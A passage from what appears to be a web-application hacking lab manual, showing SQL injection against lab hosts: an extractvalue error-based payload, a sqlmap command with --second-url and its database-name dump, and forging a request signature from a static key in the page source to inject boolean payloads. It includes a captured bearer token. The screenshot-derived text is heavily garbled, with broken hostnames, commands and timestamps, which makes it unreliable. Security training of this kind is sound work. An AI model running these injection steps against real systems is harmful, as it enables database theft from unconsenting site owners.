|                                                     | 5 About your home page               | 2019-04-29<br>05:14 | Vour Modules Super User  | 2019-04-29<br>05:14     |
|                                                     | 5 Welcome to your blog               | 2019-04-29<br>05:14 | About your home page Su  | . 📰 2019-04-29<br>05:14 |
|                                                     | 4 Your Modules                       | 2019-04-29<br>05:14 | Velcome to your blog Sup | . 🔄 2019-04-29<br>05:14 |
|                                                     | LOGGED-IN USERS                      |                     |                          |                         |
| ☑ View Site   <b>0</b> Visitors   <b>1</b> Administ | trator   O Messages   - Log out      | 1.00.1              |                          | © 2021 NotSoJoomla      |



NotSoSecure part of claranet cyber security

**Step 15:** To automate the exploitation, provide payload insertion mark "\*" to crafted request so SQLmap can easily insert the payloads which will get executed:

| extractvalue(0x0a,concat(0x0a,(select @@version where 1=                                                                                                    | -1 *)))                                |
|----------------------------------------------------------------------------------------------------|----------------------------------------|
| Send Cancel <   >   Follow redirection                                                                                                    | Target: http://cms.webhacklab.com:81 🖉 |
| Request                                                                                                    |                                        |
| Pretty Raw \n Actions V                                                                                                    | Select extension 🗸                     |
| 45<br>46<br>46<br>46<br>47<br>48<br>49<br>49<br>50<br>49<br>50<br>6 extractvalue(0x0a, concat(0x0a, (select @@version where 1=1 *)))<br>51<br>52<br>52<br>54<br>53<br>54<br>53<br>54<br>54<br>55<br>55<br>55<br>55<br>55<br>55<br>55<br>55                                                                                                    | profile&layout=edit&id=608 1 match     |
| Pretty Raw Render \n Actions V                                                                                                    | Select extension 🗸                     |
| <pre>1 HTTP/1.1 303 See other<br/>2 Date: Mon, 26 Jul 2021 16:21:02 GMT<br/>3 Server: Apache/2.4.18 (Ubuntu)<br/>4 Location: /administrator/index.php?option=com_admin&amp;view=profile&amp;layou<br/>5 Expires: Wed, 17 Aug 2005 00:00:00 GMT<br/>6 Last-Modified: Mon, 26 Jul 2021 16:21:02 GMT<br/>7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-<br/>8 Pragma: no-cache<br/>9 Content-Length: 0<br/>10 Connection: close<br/>11 Content-Type: text/html; charset=utf-8<br/>12</pre> | ıt=edit<br>∙check=0                    |
| ⑦ ③ ← → Search                                                                                                    | 0 matches                              |
| Done                                                                                                    | 434 bytes   333 n                      |



Step 16: Run Sqlmap tool on the request with "--second-url" switch provided with error page URL:

| root@Kali:~# <b>sqlmap -r request.txtdbms MySQLsecond-url</b>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| What has a subhard label and 01 /a during a transform (in days in her Window) where Windows in her Windows in her W |
| "http://cms.webnacklab.com:81/administrator/index.pnp"dbs                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| dbs                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| [V] {1.5.0.5#dev}                                                                                                    |
|                                                                                                    |
| _ V <u>http://sqlmap.org</u>                                                                                                    |
| [1] logal disclaimer: Usage of solware for attacking targets without prior mutual consent is illegal. It is                                                                                                    |
| the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no                                                                                                    |
| liability and are not responsible for any misuse or damage caused by this program                                                                                                    |
|                                                                                                    |
| [*] starting @ 09:23:34 /2021-0/-26/                                                                                                    |
| [09:23:34] [INFO] parsing HTTP request from 'request.txt'                                                                                                    |
| custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q]                                                                                                    |
| Multipart-like data found in POST body. Do you want to process it? [Y/n/q]                                                                                                    |
| [09:25:55] [INFO] testing connection to the target OKL                                                                                                    |
| layout=edit'. Do you want to follow? [Y/n] n                                                                                                    |
| [09:23:37] [INFO] testing if the target URL content is stable                                                                                                    |
| [09:23:38] [WARNING] (custom) POST parameter 'MULTIPART #1*' does not appear to be dynamic                                                                                                    |
| table (possible DBMS: 'MvSOL')                                                                                                    |
| [09:23:39] [INFO] testing for SQL injection on (custom) POSI parameter 'MULIIPARI #1*'                                                                                                    |
| for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and ris                                                                                                    |
| K (1) Values? [Y/n] n<br>[00:23:67] [INFO] tasting 'AND boolean-based blind - WHERE on HAVING clause'                                                                                                    |
| [09:23:52] [WARNING] reflective value(s) found and filtering out                                                                                                    |
| [09:23:54] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'                                                                                                    |
| [09:23:55] [INFO] testing 'Generic inline queries'                                                                                                    |
| [09:23:56] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTR                                                                                                    |
| [09:23:57] [INFO] (custom) POST parameter 'MULTIPART #1*' is 'MySQL ≥ 5.1 AND error-based - WHERE. HAVING                                                                                                    |
|                                                                                                    |



#### Step 17: Sqlmap extracts all database names:

| 1                                                                               |
|---------------------------------------------------------------------------------|
|                                                                                 |
| [09:24:34] [INFO] the back-end DBMS is MvSQL                                    |
| web server operating system: Linux Ubuntu 16.04 or 16.10 (vakkety or xenial)    |
| web application technology: Apache 2.4.18                                       |
| back-end DBMS: MySQL $\geq$ 5.1                                                 |
| [09:24:39] [INFO] fetching database names                                       |
| [09:24:40] [INFO] retrieved: 'information schema'                               |
| [09:24:40] [INFO] retrieved: 'awh'                                              |
| [09:24:41] [INFO] retrieved: 'joomla'                                           |
| [09:24:42] [INFO] retrieved: 'mysgl'                                            |
| [09:24:42] [INFO] retrieved: 'performance schema'                               |
| [09:24:43] [INFO] retrieved: 'sys'                                              |
| [09:24:43] [INFO] retrieved: 'wordpress'                                        |
| available databases [7]:                                                        |
| [*] awh                                                                         |
| <pre>[*] information schema</pre>                                               |
| [*] joomla                                                                      |
| [*] mysql                                                                       |
| [*] performance schema                                                          |
| [*] sys                                                                         |
| [*] wordpress                                                                   |
|                                                                                 |
| [09:24:43] [INFO] fetched data logged to text files under '/root/.local/share/s |

.com'

[\*] ending @ 09:24:43 /2021-07-26/



## Advance SQLMAP Usage with eval option

Challenge URL: http://topup.webhacklab.com/api/Product/GetProduct?pid=&sig=

- Identify SQL Injection point
- Fetch the databases from the database server

#### Solution:

**Step 1:** Login to the application and navigate to the Topup and click on the "Three" option, as shown below:





**Step 2:** Click on the ORDER button as shown in the figure below.

| (i) topup.web          | hacklab.com/shop/three |                                   |                         |                       |                                    |               | 🗵 📹 🟠                    | lii\                              |
|------------------------|------------------------|-----------------------------------|-------------------------|-----------------------|------------------------------------|---------------|--------------------------|-----------------------------------|
| RE                     |                        |                                   |                         | но                    | DME TOPUP                          | VOUCHERS      | SHOP SANJAY@NOTSOSECURE. | COM MY (                          |
| Throo                  | Mohilo                 |                                   |                         |                       |                                    |               |                          |                                   |
| IIIIee                 | BIIODIIE               |                                   |                         |                       |                                    |               |                          |                                   |
| (V)                    | Three - Pay as you go  |                                   | (V)                     | Three - Pay as you go |                                    | Res .         | Three - Pay as you go    |                                   |
| Credit<br>10.00<br>GBP |                        | Data<br>50. <sup>19</sup><br>CBP  | Credit<br>100.00<br>CRP |                       | ■ Data<br>15. <sup>19</sup><br>CBP | Credit 150.00 |                          | Data<br>10. <sup>19</sup><br>Data |
|                        | ORDER                  |                                   |                         | ORDER                 |                                    |               | ORDER                    |                                   |
| S.                     | Three - Pay as you go  |                                   | No.                     | Three - Pay as you go |                                    | No.           | Three - Pay as you go    |                                   |
| Credit 200.00          |                        | Data<br>150. <sup>19</sup><br>GBP | Credit 300.00           |                       | Data<br>20. <sup>19</sup><br>GBP   | Credit 300.00 |                          | Data 30. <sup>19</sup>            |
|                        | ORDER                  |                                   |                         | ORDER                 |                                    |               | ORDER                    |                                   |
| Ì                      | Three                  |                                   | No.                     | Three                 |                                    |               |                          |                                   |
| Credit 300.00          |                        | Data<br>40. <sup>19</sup><br>GBP  | Credit 300.00           |                       | Data<br>60. <sup>19</sup><br>GBP   |               |                          |                                   |
|                        | ORDER                  |                                   |                         | ORDER                 |                                    |               |                          |                                   |

**Step 3:** Observe the request in Burp suite and send the selected request to Burp suite repeater tab.

| #                                                                                                    | • Host                      | Method | URL                                     | Params       | Edited | Status | Len  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------|--------|-----------------------------------------|--------------|--------|--------|------|--|--|
| 517                                                                                                    | http://topup.webhacklab.com | GET    | /api/Product/GetProduct?pid=2&sig=ABB11 | $\checkmark$ |        | 200    | 633  |  |  |
| 516                                                                                                    | http://topup.webhacklab.com | GET    | /shop/checkout?id=2                     | $\checkmark$ |        | 200    | 209) |  |  |
| 515                                                                                                    | http://topup.webhacklab.com | GET    | /api/product?code=4                     | √            |        | 200    | 309  |  |  |
| Request     Response       Raw     Params       Headers     Hex       JWS                                                                                                    |                             |        |                                         |              |        |        |      |  |  |
| GET /api/Product/GetProduct?pid=2&sig=ABB11B0B3A466F13F2D8999D1B56F930055C95B9C1AEDDA38038B6E526553CD6 HTTP/1.1                                                                         |                             |        |                                         |              |        |        |      |  |  |
| Host, topup, webnackiab.com                                                                                                    |                             |        |                                         |              |        |        |      |  |  |
| Ser hyeric highlights (A11, Linda 1000, 19.52.0) deck0/2010101 File104/52.0                                                                                                    |                             |        |                                         |              |        |        |      |  |  |
| Accept_language: en-US.en:g=0.5                                                                                                    |                             |        |                                         |              |        |        |      |  |  |
| Accept-Encoding: gzip, deflate                                                                                                    |                             |        |                                         |              |        |        |      |  |  |
| Referer: http://topup.webhacklab.com/shop/checkout?id=2                                                                                                    |                             |        |                                         |              |        |        |      |  |  |
| Authorization: Bearer                                                                                                    |                             |        |                                         |              |        |        |      |  |  |
| eyJ0eXAiOiJKV1QiLCJhbGciOiJlUzI1NiJ9.eyJ1bmlxdWVfbmFtZSI6lnNhbmpheUBub3Rzb3NIY3VyZS5jb20iLCJlbWFpbCl6lnNhbmpheUBub3Rzb3NIY3VyZS5jb20iLCJlbWFpbCl6lnNhbmpheUBub3Rzb3NIY3VyZS5jb20iLCJpc3 |                             |        |                                         |              |        |        |      |  |  |
| MiOiJodHRwOi8vd2ViaGFja2xhYi5jb20vliwiZXhwIjoxNTU3NDg4MjA2LCJuYmYiOjE1NTYyNzg2MDZ9.Zvt0x6da63y2zGc_j1gLSPhxHW1zmi3cyR6SUDZ838M                                                          |                             |        |                                         |              |        |        |      |  |  |
| X-Requested-With: XMLHttpRequest                                                                                                    |                             |        |                                         |              |        |        |      |  |  |
| MiOljodHRwOl8vd2ViaGFja2xhYi5jb20vliwiZXhwljoxNTU3NDg4MjA2LCjuYmYiOjE1NTYyNzg2MDZ9.Zvt0x6da63y2zGc_j1gLSPhxHW1zmi3cyR6SUDZ838M<br>X-Requested-With: XMLHttpRequest<br>Connection: close |                             |        |                                         |              |        |        |      |  |  |



#### Step 4: Observe the request and response as shown below:



Step 5: Modify the parameter pid which returns a 500 error.

| Go Cancel <th>n 🖉 ?</th>                                                                                            | n 🖉 ?     |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------|--|--|--|--|--|--|
| Request                                                                                                    |           |  |  |  |  |  |  |
| Raw Params Headers Hex JWS                                                                                          |           |  |  |  |  |  |  |
| GET /api/Product/GetProduct?pid=2123 xsig=ABB11B0B3A466F13F2D8999D1B56F930055C95B9C1AEDDA38038B6E526553CD6 HTTP/1.1 | A         |  |  |  |  |  |  |
| Host: topup.webhacklab.com                                                                                          |           |  |  |  |  |  |  |
| User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0                                      |           |  |  |  |  |  |  |
| Accept: */*                                                                                                    |           |  |  |  |  |  |  |
| Accept-Language: en-US,en;q=0.5                                                                                     |           |  |  |  |  |  |  |
| Accept-Encoding: gzip, deflate                                                                                      |           |  |  |  |  |  |  |
| Referer: http://topup.webnacklab.com/shop/checkout/id=2                                                             |           |  |  |  |  |  |  |
| Authorization, bearer                                                                                               | •         |  |  |  |  |  |  |
| ? < + > Type a search term                                                                                          | ) matches |  |  |  |  |  |  |
| Response                                                                                                    |           |  |  |  |  |  |  |
| Raw Headers Hex JSON Beautifier                                                                                     |           |  |  |  |  |  |  |
| HTTP/1.1 500 Internal Server Error                                                                                  |           |  |  |  |  |  |  |
| Cache-Control: no-cache                                                                                             |           |  |  |  |  |  |  |
| Pragma: no-cache                                                                                                    |           |  |  |  |  |  |  |
| Content-Type: application/json; charset=utf-8                                                                       |           |  |  |  |  |  |  |
| Expires: -1                                                                                                    |           |  |  |  |  |  |  |
|                                                                                                    |           |  |  |  |  |  |  |
| X-ASPINEL-VEISION: 4.0.30319                                                                                        |           |  |  |  |  |  |  |
| Date Fri Jo Anz 2019 12:46:42 GMT                                                                                   |           |  |  |  |  |  |  |
| Connection: close                                                                                                   |           |  |  |  |  |  |  |
| Content-Length: 36                                                                                                  |           |  |  |  |  |  |  |
| {"message":"An error has occurred."}                                                                                |           |  |  |  |  |  |  |



**Step 6:** Observe the view source of the web page shown in **Step 3** which shows the source code used to generate the "sig" parameter with the static key used for encryption purposes.



**Step 7:** To dynamically generate the sig parameter for the request parameter using the following python code.



Step 8: Generate the "sig" parameter for the modified request shown in Step 5.




Step 9: Replace the signature and send the request which will respond with 200 OK.



**Step 10:** Inserting a boolean based sql payload with "and" query and using the new signature created by following **Step 8** for the new pid will return null.





**Step 11:** Inserting boolean SQL payload with "or" query and using the new signature created by following **Step 8** for the new pid will result in data.

| Go Cancel                                                                                                    |           |
|----------------------------------------------------------------------------------------------------|-----------|
| Request                                                                                                    |           |
| Raw Params Headers Hex IWS                                                                                                    |           |
